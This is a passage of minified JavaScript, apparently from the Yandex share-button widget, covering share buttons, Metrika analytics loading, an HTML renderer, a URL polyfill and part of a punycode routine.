					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}(),
			a = n(0),
			l = function() {
				function e(t) {
					o(this, e), this._id = t
				}
				return s(e, [{
					key: "init",
					value: function() {
						var e = this;
						if (window.Ya && "Metrika" in window.Ya) i(this._id);
						else {
							var t = (0, a.injectJs)("https://mc.yandex.ru/metrika/watch.js");
							r(function() {
								i(e._id, function() {
									return t && t.parentNode.removeChild(t)
								})
							})
						}
					}
				}, {
					key: "getCounter",
					value: function() {
						return window["yaCounter" + this._id]
					}
				}]), e
			}();
		t.default = l
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e) {
			return function(t) {
				var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
				return "string" == typeof t && (t = u.default.toArray(document.querySelectorAll(t))), Array.isArray(t) || (t = [t]), !1 === n.reinit && (t = t.filter(function(e) {
					return !m.default.getMod(e, "inited")
				})), t.map(function(t) {
					var o = new l.default(t, (0, s.default)({
						options: n
					}, e));
					return o.isBare() || _ || (v.injectCss((0, p.getCss)(e.plugins), {
						nonce: o.getNonce()
					}), _ = !0), o
				})
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = i;
		var r = n(11),
			s = o(r),
			a = n(71),
			l = o(a),
			c = n(2),
			u = o(c),
			p = n(15),
			d = n(0),
			h = o(d),
			f = n(17),
			m = o(f),
			v = new h.default(window.document),
			_ = !1
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}

		function r(e) {
			return Object.keys(e).reduce(function(t, n) {
				var o = e[n];
				return o.contentOptions && (t[n] = o.contentOptions), t
			}, {})
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			a = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var o = t[n];
						o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, o.key, o)
					}
				}
				return function(t, n, o) {
					return n && e(t.prototype, n), o && e(t, o), t
				}
			}(),
			l = n(72),
			c = o(l),
			u = n(1),
			p = n(74),
			d = o(p),
			h = n(78),
			f = function(e) {
				if (e && e.__esModule) return e;
				var t = {};
				if (null != e)
					for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
				return t.default = e, t
			}(h),
			m = n(17),
			v = o(m),
			_ = n(80),
			y = n(2),
			g = o(y),
			b = n(81),
			k = o(b),
			w = n(13),
			x = o(w),
			C = function() {
				function e(t, n) {
					i(this, e);
					var o = n.plugins,
						s = n.defaults,
						a = n.options,
						l = n.frameUrl,
						c = n.metrika,
						u = r(o),
						p = "ya-share2." + Math.random(),
						d = new x.default(window, p);
					this._params = n, this._domNode = t, this._messenger = d, this._namespace = p, this._plugins = o, this._options = (0, k.default)(u, s, t.dataset, a);
					var h = this._options.get("theme.lang");
					this._i18n = this._options.get("i18n." + h), this._initLayout(o, l, p), this._bindEvents(d, c), t.classList.add("ya-share2"), t.classList.add("ya-share2_inited"), this._morePopup = v.default.findInside(this._domNode, {
						block: "ya-share2",
						elem: "popup"
					})[0], "outer" === this._options.get("theme.popupPosition") && this._moveMorePopupOutside(), this._options.get("hooks.onready").call(this)
				}
				return a(e, [{
					key: "_isDestroyed",
					value: function() {
						return null === this._domNode
					}
				}, {
					key: "_moveMorePopupOutside",
					value: function() {
						var e = v.default.findInside(this._domNode, {
							block: "ya-share2",
							elem: "container"
						})[0];
						this._morePopupContainer = document.createElement("div"), this._morePopupContainer.style.position = "absolute", this._morePopupContainer.style["pointer-events"] = "none", this._morePopup.style["pointer-events"] = "all", this._morePopupContainer.className = e.className, this._morePopupContainer.appendChild(this._morePopup), document.body.appendChild(this._morePopupContainer)
					}
				}, {
					key: "updateContent",
					value: function(e) {
						if (this._isDestroyed()) throw new Error("Could not operate on destroyed block.");
						this._options.merge({
							content: e
						}), this._initLayout(this._params.plugins, this._params.frameUrl, this._namespace)
					}
				}, {
					key: "updateContentByService",
					value: function(e) {
						if (this._isDestroyed()) throw new Error("Could not operate on destroyed block.");
						this._options.merge({
							contentByService: e
						}), this._initLayout(this._params.plugins, this._params.frameUrl, this._namespace)
					}
				}, {
					key: "destroy",
					value: function() {
						this._domNode.classList.remove("ya-share2_inited"), this._domNode.innerHTML = "", this._domNode = null, this._morePopupContainer && (g.default.remove(this._morePopupContainer), this._morePopupContainer = null), this._messenger.unsubscribe(this), document.body.removeEventListener("click", this._onBodyClick), document.body.removeEventListener("keydown", this._onKeydown)
					}
				}, {
					key: "_getContentForService",
					value: function(e) {
						var t = this,
							n = function(n) {
								return t._options.get(n, e)
							},
							o = {
								title: n("content.title"),
								description: n("content.description"),
								image: n("content.image"),
								url: n("content.url")
							},
							i = this._plugins[e].contentOptions || {};
						return Object.keys(i).forEach(function(e) {
							o[e] = n("content." + e)
						}), o
					}
				}, {
					key: "_initLayout",
					value: function(e, t, n) {
						var o = this;
						this._services = this._options.get("theme.services").split(",").filter(function(t) {
							return e[t]
						}).map(function(t) {
							var n = function(e) {
									return o._options.get(e, t)
								},
								i = e[t].config.shareUrl;
							if ("object" === (void 0 === i ? "undefined" : s(i))) {
								i = i[n("content.template")] || i.default
							}
							i += "&utm_source=share2";
							var r = o._getContentForService(t);
							return {
								name: t,
								title: e[t].i18n[n("theme.lang")],
								location: (0, u.applyTemplate)(i, r),
								hasCounter: Boolean(e[t].config.count),
								popupDimensions: e[t].popupDimensions
							}
						}), (0, c.default)(this._i18n).update(this._domNode, "container", [{
							urls: {
								content: this._options.get("content.url"),
								frame: t
							},
							theme: this._options.get("theme"),
							services: this._services,
							namespace: n
						}]), this._frame = this._domNode.getElementsByTagName("iframe")[0]
					}
				}, {
					key: "getNonce",
					value: function() {
						return this._options.get("theme.nonce")
					}
				}, {
					key: "_bindEvents",
					value: function(e, t) {
						var n = this;
						this._onBodyClick = this._onBodyClick.bind(this, t), this._onKeydown = this._onKeydown.bind(this), document.body.addEventListener("click", this._onBodyClick), document.body.addEventListener("keydown", this._onKeydown), e.subscribe(this, function(e) {
							var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
							if ("init" === e) n._messenger.publish("counter", {
								services: n._prepareServicesForFrame(),
								url: n._options.get("content.url")
							}, n._frame.contentWindow);
							else if ("counter" === e) {
								var o = t.service,
									i = t.count;
								n.setCount(o, i)
							}
						})
					}
				}, {
					key: "_prepareServicesForFrame",
					value: function() {
						var e = this;
						return this._services.reduce(function(t, n) {
							var o = n.name,
								i = e._getContentForService(o);
							return t[o] = Object.keys(i).reduce(function(e, t) {
								var n = "url" === t ? d.default : encodeURIComponent;
								return e[t] = n(i[t]), e
							}, {}), t
						}, {})
					}
				}, {
					key: "_onKeydown",
					value: function(e) {
						switch (e.which || e.keyCode) {
							case 27:
								this._closePopup()
						}
					}
				}, {
					key: "_onBodyClick",
					value: function(e, t) {
						var n = g.default.getTarget(t),
							o = v.default.findOutside(n, {
								block: "ya-share2",
								elem: "container"
							}),
							i = v.default.findInside(this._domNode, {
								block: "ya-share2",
								elem: "container"
							})[0];
						if (!o || o !== i && o !== this._morePopupContainer) return void this._closePopup();
						var r = v.default.findOutside(n, {
							block: "ya-share2",
							elem: "item"
						});
						return r ? v.default.getMod(r, "more") ? void this._onMoreClick(t) : v.default.getMod(r, "copy") ? void this._onCopyClick(t) : void this._onServiceClick(t, r, e) : void 0
					}
				}, {
					key: "_onCopyClick",
					value: function(e) {
						var t = this;
						this._morePopup.classList.contains("ya-share2__popup_clipboard") && (this._closePopup(), (0, _.clip)(this._options.get("content.url"), function(e) {
							prompt(t._i18n.pressToCopy, e)
						})), e.preventDefault(), e.stopPropagation()
					}
				}, {
					key: "_onMoreClick",
					value: function(e) {
						if ((0, _.copy)() ? this._morePopup.classList.add("ya-share2__popup_clipboard") : this._morePopup.classList.remove("ya-share2__popup_clipboard"), this._morePopupContainer) {
							var t = v.default.findInside(this._domNode, {
									block: "ya-share2",
									elem: "item",
									modName: "more"
								})[0],
								n = g.default.getRectRelativeToDocument(t),
								o = n.top,
								i = n.left,
								r = n.width,
								s = n.height;
							this._morePopupContainer.style.top = o + "px", this._morePopupContainer.style.left = i + "px", this._morePopupContainer.style.width = r + "px", this._morePopupContainer.style.height = s + "px"
						}
						this._morePopup.classList.toggle("ya-share2__popup_visible"), e.preventDefault(), e.stopPropagation()
					}
				}, {
					key: "_onServiceClick",
					value: function(e, t, n) {
						this._closePopup();
						var o = v.default.getMod(t, "service");
						if (o) {
							var i = this._services.filter(function(e) {
								return e.name === o
							})[0];
							if (i && (this._options.get("hooks.onshare").call(this, i.name), !this._isDestroyed())) {
								if (this.setCount(i.name), i.popupDimensions) {
									var r = v.default.findInside(t, {
										block: "ya-share2",
										elem: "link"
									})[0];
									e.preventDefault(), e.stopPropagation(), f.open("ya-share2", r.href, i.popupDimensions)
								}
								var s = v.default.findInside(this._domNode, {
										block: "ya-share2",
										elem: "item"
									}),
									a = [].indexOf.call(s, t);
								n.getCounter().reachGoal("BUTTON_CLICK", {
									serviceName: o,
									buttonIndex: a
								})
							}
						}
					}
				}, {
					key: "setCount",
					value: function(e, t) {
						if (this._options.get("theme.counter")) {
							var n = v.default.findInside(this._domNode, {
								block: "ya-share2",
								elem: "item",
								modName: "service",
								modVal: e
							})[0];
							if (!n) return;
							var o = v.default.findInside(n, {
								block: "ya-share2",
								elem: "counter"
							})[0];
							if (!o) return;
							if (void 0 === t) {
								var i = parseInt(o.textContent || 0, 10);
								isNaN(i) && (i = 0), t = i + 1
							}
							o.textContent = t, t > 0 ? o.classList.add("ya-share2__counter_visible") : o.classList.remove("ya-share2__counter_visible")
						}
					}
				}, {
					key: "isBare",
					value: function() {
						return Boolean(this._options.get("theme.bare"))
					}
				}, {
					key: "_closePopup",
					value: function() {
						this._morePopup && this._morePopup.classList.remove("ya-share2__popup_visible")
					}
				}]), e
			}();
		t.default = C
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}

		function i(e) {
			if (Array.isArray(e)) {
				for (var t = 0, n = Array(e.length); t < e.length; t++) n[t] = e[t];
				return n
			}
			return Array.from(e)
		}

		function r(e) {
			var t = ["nofollow"];
			return /^https?:/.test(e) && t.push("noopener"), t.join(" ")
		}

		function s(e) {
			function t(e) {
				for (var t = arguments.length, n = Array(t > 1 ? t - 1 : 0), i = 1; i < t; i++) n[i - 1] = arguments[i];
				return (0, l.default)({
					block: "ya-share2",
					elem: e
				}, o[e].apply(o, n))
			}
			var n = new u.default,
				o = {
					container: function(e) {
						var n = e.urls,
							o = e.theme,
							r = e.services,
							s = e.namespace;
						return {
							mods: {
								size: o.size
							},
							content: [t("list", o.direction, r, o.limit, n.content, o.copy, o.popupDirection)].concat(i([o.nonce && t("iframe-style", o.nonce), t("iframe", n.frame, s, {
								inlineStyle: !o.nonce
							})].filter(function() {
								return o.counter
							})))
						}
					},
					list: function(e, n) {
						var o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : n.length,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : "",
							r = arguments[4],
							s = arguments[5];
						!1 === o && (o = n.length);
						var a = n.slice(0, o),
							l = n.slice(o);
						return {
							tag: "ul",
							mods: {
								direction: e
							},
							content: [a.map(function(e) {
								return t("item", e)
							}), l.length > 0 && t("item_more", l, i, r, s, e)]
						}
					},
					item: function() {
						var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
						return {
							tag: "li",
							mods: {
								service: e.name
							},
							content: t("link", e)
						}
					},
					link: function() {
						var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
							n = e.location,
							o = e.title,
							i = e.hasCounter;
						return {
							tag: "a",
							attrs: {
								href: n || "#",
								rel: n && r(n),
								target: n && "_blank",
								title: o
							},
							content: [t("badge", i), t("title", o)]
						}
					},
					badge: function(e) {
						return {
							tag: "span",
							content: [t("icon"), e && t("counter")]
						}
					},
					icon: function() {
						return {
							tag: "span"
						}
					},
					counter: function() {
						return {
							tag: "span"
						}
					},
					title: function(e) {
						return {
							tag: "span",
							content: e
						}
					},
					item_more: function(e, n, o, i, r) {
						return (0, l.default)(t("item"), {
							mods: {
								more: !0
							},
							content: [t("link_more"), t("popup", e, n, o, i, r)]
						})
					},
					link_more: function() {
						return (0, l.default)(t("link"), {
							mods: {
								more: !0
							},
							content: t("badge_more")
						})
					},
					badge_more: function() {
						return (0, l.default)(t("badge"), {
							mods: {
								more: !0
							},
							content: t("icon_more")
						})
					},
					icon_more: function() {
						return (0, l.default)(t("icon"), {
							mods: {
								more: !0
							}
						})
					},
					item_copy: function(e) {
						return (0, l.default)(t("item"), {
							mods: {
								copy: !0
							},
							content: [t("link_copy"), t("input_copy", e)]
						})
					},
					link_copy: function() {
						return (0, l.default)(t("link"), {
							mods: {
								copy: !0
							},
							content: t("title", e.copyLink)
						})
					},
					input_copy: function(e) {
						return {
							tag: "input",
							attrs: {
								value: e
							}
						}
					},
					popup: function(e, n) {
						var o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "last",
							i = arguments[3],
							r = arguments[4],
							s = t("list", "vertical", e);
						return "first" === o ? s.content.unshift(t("item_copy", n)) : "last" === o && s.content.push(t("item_copy", n)), i = "top" === i ? "top" : "bottom", r = "vertical" === r ? "vertical" : "horizontal", {
							mods: {
								direction: i,
								"list-direction": r
							},
							content: s
						}
					},
					iframe: function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {},
							o = n.inlineStyle;
						return {
							tag: "iframe",
							attrs: {
								src: e + "?" + d.serializeParams({
									namespace: t
								}),
								style: o ? "border: 0; display: none; position: absolute; left: -9999px;" : null
							}
						}
					},
					"iframe-style": function(e) {
						return {
							tag: "style",
							attrs: {
								nonce: e,
								scoped: !0
							},
							content: ".ya-share2__iframe { border: 0; display: none; position: absolute; left: -9999px; }"
						}
					}
				};
			return {
				update: function(e, o) {
					var r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
					e.innerHTML = n.toHtml(t.apply(void 0, [o].concat(i(r))))
				}
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = s;
		var a = n(11),
			l = o(a),
			c = n(73),
			u = o(c),
			p = n(1),
			d = function(e) {
				if (e && e.__esModule) return e;
				var t = {};
				if (null != e)
					for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
				return t.default = e, t
			}(p)
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			i = function() {
				function e() {
					this._shortTags = {};
					for (var e = 0; e < t.length; e++) this._shortTags[t[e]] = 1;
					this._optJsAttrName = "onclick", this._optJsAttrIsJs = !0, this._optJsCls = "i-bem", this._optJsElem = !0, this._optEscapeContent = !0, this._optNobaseMods = !1, this._optDelimElem = "__", this._optDelimMod = "_"
				}
				e.prototype = {
					toHtml: function(e) {
						this._buf = "", this._html(e);
						var t = this._buf;
						return delete this._buf, t
					},
					_html: function(e) {
						var t, a, l;
						if (!1 !== e && null != e)
							if ("object" !== (void 0 === e ? "undefined" : o(e))) this._buf += this._optEscapeContent ? n(e) : e;
							else if (Array.isArray(e))
							for (t = 0, a = e.length; t < a; t++) !1 !== (l = e[t]) && null != l && this._html(l);
						else {
							if (e.toHtml) {
								var c = e.toHtml.call(this, e) || "";
								return void(this._buf += c)
							}
							var u = !1 !== e.bem;
							if (void 0 !== e.tag && !e.tag) return void(e.html ? this._buf += e.html : this._html(e.content));
							e.mix && !Array.isArray(e.mix) && (e.mix = [e.mix]);
							var p, d, h, f = "",
								m = "",
								v = !1;
							if (p = e.attrs)
								for (t in p) d = p[t], !0 === d ? m += " " + t : !1 !== d && null !== d && void 0 !== d && (m += " " + t + '="' + i(d) + '"');
							if (u) {
								var _ = e.block + (e.elem ? this._optDelimElem + e.elem : "");
								e.block && (f = s(e, _, null, this._optNobaseMods, this._optDelimMod), e.js && ((h = {})[_] = !0 === e.js ? {} : e.js));
								var y = this._optJsCls && (this._optJsElem || !e.elem),
									g = e.mix;
								if (g && g.length)
									for (t = 0, a = g.length; t < a; t++) {
										var b = g[t];
										if (b && !1 !== b.bem) {
											var k = b.block || e.block || "",
												w = b.elem || (b.block ? null : e.block && e.elem),
												x = k + (w ? this._optDelimElem + w : "");
											k && (f += s(b, x, _, this._optNobaseMods, this._optDelimMod), b.js && ((h = h || {})[x] = !0 === b.js ? {} : b.js, v = !0, y || (y = k && this._optJsCls && (this._optJsElem || !w))))
										}
									}
								if (h) {
									y && (f += " " + this._optJsCls);
									var C = v || !0 !== e.js ? r(JSON.stringify(h)) : '{"' + _ + '":{}}';
									m += " " + (e.jsAttr || this._optJsAttrName) + "='" + (this._optJsAttrIsJs ? "return " + C : C) + "'"
								}
							}
							e.cls && (f = (f ? f + " " : "") + i(e.cls).trim());
							var j = e.tag || "div";
							this._buf += "<" + j + (f ? ' class="' + f + '"' : "") + (m || ""), this._shortTags[j] ? this._buf += "/>" : (this._buf += ">", e.html ? this._buf += e.html : this._html(e.content), this._buf += "</" + j + ">")
						}
					}
				};
				var t = "area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),
					n = e.prototype.xmlEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;")
					},
					i = e.prototype.attrEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/"/g, "&quot;")
					},
					r = e.prototype.jsAttrEscape = function(e) {
						return (e + "").replace(/&/g, "&amp;").replace(/'/g, "&#39;")
					},
					s = function(e, t, n, o, i) {
						var r, s, a, l = "";
						if (n !== t && (n && (l += " "), l += t), r = e.elem && e.elemMods || e.mods)
							for (a in r)((s = r[a]) || 0 === s) && (l += " " + (o ? i : t + i) + a + (!0 === s ? "" : i + s));
						return l
					};
				return e
			}();
		e.exports = i
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			function o(t) {
				var n = new e(t),
					o = n.host;
				return n.href.replace(o, (0, i.toASCII)(o))
			}
			Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.default = o;
			var i = n(76)
		}).call(t, n(75))
	}, function(e, t, n) {
		(function(t) {
			(function() {
				"use strict";
				! function(e) {
					function t(e) {
						return void 0 !== p[e]
					}

					function n() {
						a.call(this), this._isInvalid = !0
					}

					function o(e) {
						return "" == e && n.call(this), e.toLowerCase()
					}

					function i(e) {
						var t = e.charCodeAt(0);
						return t > 32 && t < 127 && -1 == [34, 35, 60, 62, 63, 96].indexOf(t) ? e : encodeURIComponent(e)
					}

					function r(e) {
						var t = e.charCodeAt(0);
						return t > 32 && t < 127 && -1 == [34, 35, 60, 62, 96].indexOf(t) ? e : encodeURIComponent(e)
					}

					function s(e, s, a) {
						function l(e) {
							g.push(e)
						}
						var c = s || "scheme start",
							u = 0,
							v = "",
							_ = !1,
							y = !1,
							g = [];
						e: for (;
							(e[u - 1] != h || 0 == u) && !this._isInvalid;) {
							var b = e[u];
							switch (c) {
								case "scheme start":
									if (!b || !f.test(b)) {
										if (s) {
											l("Invalid scheme.");
											break e
										}
										v = "", c = "no scheme";
										continue
									}
									v += b.toLowerCase(), c = "scheme";
									break;
								case "scheme":
									if (b && m.test(b)) v += b.toLowerCase();
									else {
										if (":" != b) {
											if (s) {
												if (h == b) break e;
												l("Code point not allowed in scheme: " + b);
												break e
											}
											v = "", u = 0, c = "no scheme";
											continue
										}
										if (this._scheme = v, v = "", s) break e;
										t(this._scheme) && (this._isRelative = !0), c = "file" == this._scheme ? "relative" : this._isRelative && a && a._scheme == this._scheme ? "relative or authority" : this._isRelative ? "authority first slash" : "scheme data"
									}
									break;
								case "scheme data":
									"?" == b ? (this._query = "?", c = "query") : "#" == b ? (this._fragment = "#", c = "fragment") : h != b && "\t" != b && "\n" != b && "\r" != b && (this._schemeData += i(b));
									break;
								case "no scheme":
									if (a && t(a._scheme)) {
										c = "relative";
										continue
									}
									l("Missing scheme."), n.call(this);
									break;
								case "relative or authority":
									if ("/" != b || "/" != e[u + 1]) {
										l("Expected /, got: " + b), c = "relative";
										continue
									}
									c = "authority ignore slashes";
									break;
								case "relative":
									if (this._isRelative = !0, "file" != this._scheme && (this._scheme = a._scheme), h == b) {
										this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = a._query, this._username = a._username, this._password = a._password;
										break e
									}
									if ("/" == b || "\\" == b) "\\" == b && l("\\ is an invalid code point."), c = "relative slash";
									else if ("?" == b) this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = "?", this._username = a._username, this._password = a._password, c = "query";
									else {
										if ("#" != b) {
											var k = e[u + 1],
												w = e[u + 2];
											("file" != this._scheme || !f.test(b) || ":" != k && "|" != k || h != w && "/" != w && "\\" != w && "?" != w && "#" != w) && (this._host = a._host, this._port = a._port, this._username = a._username, this._password = a._password, this._path = a._path.slice(), this._path.pop()), c = "relative path";
											continue
										}
										this._host = a._host, this._port = a._port, this._path = a._path.slice(), this._query = a._query, this._fragment = "#", this._username = a._username, this._password = a._password, c = "fragment"
									}
									break;
								case "relative slash":
									if ("/" != b && "\\" != b) {
										"file" != this._scheme && (this._host = a._host, this._port = a._port, this._username = a._username, this._password = a._password), c = "relative path";
										continue
									}
									"\\" == b && l("\\ is an invalid code point."), c = "file" == this._scheme ? "file host" : "authority ignore slashes";
									break;
								case "authority first slash":
									if ("/" != b) {
										l("Expected '/', got: " + b), c = "authority ignore slashes";
										continue
									}
									c = "authority second slash";
									break;
								case "authority second slash":
									if (c = "authority ignore slashes", "/" != b) {
										l("Expected '/', got: " + b);
										continue
									}
									break;
								case "authority ignore slashes":
									if ("/" != b && "\\" != b) {
										c = "authority";
										continue
									}
									l("Expected authority, got: " + b);
									break;
								case "authority":
									if ("@" == b) {
										_ && (l("@ already seen."), v += "%40"), _ = !0;
										for (var x = 0; x < v.length; x++) {
											var C = v[x];
											if ("\t" != C && "\n" != C && "\r" != C)
												if (":" != C || null !== this._password) {
													var j = i(C);
													null !== this._password ? this._password += j : this._username += j
												} else this._password = "";
											else l("Invalid whitespace in authority.")
										}
										v = ""
									} else {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
											u -= v.length, v = "", c = "host";
											continue
										}
										v += b
									}
									break;
								case "file host":
									if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
										2 != v.length || !f.test(v[0]) || ":" != v[1] && "|" != v[1] ? 0 == v.length ? c = "relative path start" : (this._host = o.call(this, v), v = "", c = "relative path start") : c = "relative path";
										continue
									}
									"\t" == b || "\n" == b || "\r" == b ? l("Invalid whitespace in file host.") : v += b;
									break;
								case "host":
								case "hostname":
									if (":" != b || y) {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b) {
											if (this._host = o.call(this, v), v = "", c = "relative path start", s) break e;
											continue
										}
										"\t" != b && "\n" != b && "\r" != b ? ("[" == b ? y = !0 : "]" == b && (y = !1), v += b) : l("Invalid code point in host/hostname: " + b)
									} else if (this._host = o.call(this, v), v = "", c = "port", "hostname" == s) break e;
									break;
								case "port":
									if (/[0-9]/.test(b)) v += b;
									else {
										if (h == b || "/" == b || "\\" == b || "?" == b || "#" == b || s) {
											if ("" != v) {
												var E = parseInt(v, 10);
												E != p[this._scheme] && (this._port = E + ""), v = ""
											}
											if (s) break e;
											c = "relative path start";
											continue
										}
										"\t" == b || "\n" == b || "\r" == b ? l("Invalid code point in port: " + b) : n.call(this)
									}
									break;
								case "relative path start":
									if ("\\" == b && l("'\\' not allowed in path."), c = "relative path", "/" != b && "\\" != b) continue;
									break;
								case "relative path":
									if (h != b && "/" != b && "\\" != b && (s || "?" != b && "#" != b)) "\t" != b && "\n" != b && "\r" != b && (v += i(b));
									else {
										"\\" == b && l("\\ not allowed in relative path.");
										var z;
										(z = d[v.toLowerCase()]) && (v = z), ".." == v ? (this._path.pop(), "/" != b && "\\" != b && this._path.push("")) : "." == v && "/" != b && "\\" != b ? this._path.push("") : "." != v && ("file" == this._scheme && 0 == this._path.length && 2 == v.length && f.test(v[0]) && "|" == v[1] && (v = v[0] + ":"), this._path.push(v)), v = "", "?" == b ? (this._query = "?", c = "query") : "#" == b && (this._fragment = "#", c = "fragment")
									}
									break;
								case "query":
									s || "#" != b ? h != b && "\t" != b && "\n" != b && "\r" != b && (this._query += r(b)) : (this._fragment = "#", c = "fragment");
									break;
								case "fragment":
									h != b && "\t" != b && "\n" != b && "\r" != b && (this._fragment += b)
							}
							u++
						}
					}

					function a() {
						this._scheme = "", this._schemeData = "", this._username = "", this._password = null, this._host = "", this._port = "", this._path = [], this._query = "", this._fragment = "", this._isInvalid = !1, this._isRelative = !1
					}

					function l(e, t) {
						void 0 === t || t instanceof l || (t = new l(String(t))), this._url = e, a.call(this);
						var n = e.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, "");
						s.call(this, n, null, t)
					}
					var c = !1;
					if (!e.forceJURL) try {
						var u = new e.URL("b", "http://a");
						u.pathname = "c%20d", c = "http://a/c%20d" === u.href
					} catch (e) {}
					if (!c) {
						var p = Object.create(null);
						p.ftp = 21, p.file = 0, p.gopher = 70, p.http = 80, p.https = 443, p.ws = 80, p.wss = 443;
						var d = Object.create(null);
						d["%2e"] = ".", d[".%2e"] = "..", d["%2e."] = "..", d["%2e%2e"] = "..";
						var h = void 0,
							f = /[a-zA-Z]/,
							m = /[a-zA-Z0-9\+\-\.]/;
						l.prototype = {
							toString: function() {
								return this.href
							},
							get href() {
								if (this._isInvalid) return this._url;
								var e = "";
								return "" == this._username && null == this._password || (e = this._username + (null != this._password ? ":" + this._password : "") + "@"), this.protocol + (this._isRelative ? "//" + e + this.host : "") + this.pathname + this._query + this._fragment
							},
							set href(e) {
								a.call(this), s.call(this, e)
							},
							get protocol() {
								return this._scheme + ":"
							},
							set protocol(e) {
								this._isInvalid || s.call(this, e + ":", "scheme start")
							},
							get host() {
								return this._isInvalid ? "" : this._port ? this._host + ":" + this._port : this._host
							},
							set host(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "host")
							},
							get hostname() {
								return this._host
							},
							set hostname(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "hostname")
							},
							get port() {
								return this._port
							},
							set port(e) {
								!this._isInvalid && this._isRelative && s.call(this, e, "port")
							},
							get pathname() {
								return this._isInvalid ? "" : this._isRelative ? "/" + this._path.join("/") : this._schemeData
							},
							set pathname(e) {
								!this._isInvalid && this._isRelative && (this._path = [], s.call(this, e, "relative path start"))
							},
							get search() {
								return this._isInvalid || !this._query || "?" == this._query ? "" : this._query
							},
							set search(e) {
								!this._isInvalid && this._isRelative && (this._query = "?", "?" == e[0] && (e = e.slice(1)), s.call(this, e, "query"))
							},
							get hash() {
								return this._isInvalid || !this._fragment || "#" == this._fragment ? "" : this._fragment
							},
							set hash(e) {
								this._isInvalid || (this._fragment = "#", "#" == e[0] && (e = e.slice(1)), s.call(this, e, "fragment"))
							},
							get origin() {
								var e;
								if (this._isInvalid || !this._scheme) return "";
								switch (this._scheme) {
									case "data":
									case "file":
									case "javascript":
									case "mailto":
										return "null"
								}
								return e = this.host, e ? this._scheme + "://" + e : ""
							}
						};
						var v = e.URL;
						v && (l.createObjectURL = function(e) {
							return v.createObjectURL.apply(v, arguments)
						}, l.revokeObjectURL = function(e) {
							v.revokeObjectURL(e)
						}), e.URL = l, l.foo = "bar"
					}
				}(window), e.exports = t.URL
			}).call(window)
		}).call(t, n(12))
	}, function(e, t, n) {
		"use strict";
		(function(e, o) {
			var i, r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			};
			! function(s) {
				function a(e) {
					throw new RangeError(T[e])
				}

				function l(e, t) {
					for (var n = e.length, o = []; n--;) o[n] = t(e[n]);
					return o
				}

				function c(e, t) {
					var n = e.split("@"),
						o = "";
					return n.length > 1 && (o = n[0] + "@", e = n[1]), e = e.replace(D, "."), o + l(e.split("."), t).join(".")
				}

				function u(e) {
					for (var t, n, o = [], i = 0, r = e.length; i < r;) t = e.charCodeAt(i++), t >= 55296 && t <= 56319 && i < r ? (n = e.charCodeAt(i++), 56320 == (64512 & n) ? o.push(((1023 & t) << 10) + (1023 & n) + 65536) : (o.push(t), i--)) : o.push(t);
					return o
				}

				function p(e) {
					return l(e, function(e) {
						var t = "";
						return e > 65535 && (e -= 65536, t += U(e >>> 10 & 1023 | 55296), e = 56320 | 1023 & e), t += U(e)
					}).join("")
				}

				function d(e) {
					return e - 48 < 10 ? e - 22 : e - 65 < 26 ? e - 65 : e - 97 < 26 ? e - 97 : j
				}

				function h(e, t) {
					return e + 22 + 75 * (e < 26) - ((0 != t) << 5)
				}

				function f(e, t, n) {
					var o = 0;
					for (e = n ? I(e / M) : e >> 1, e += I(e / t); e > B * z >> 1; o += j) e = I(e / B);
					return I(o + (B + 1) * e / (e + O))
				}

				function m(e) {
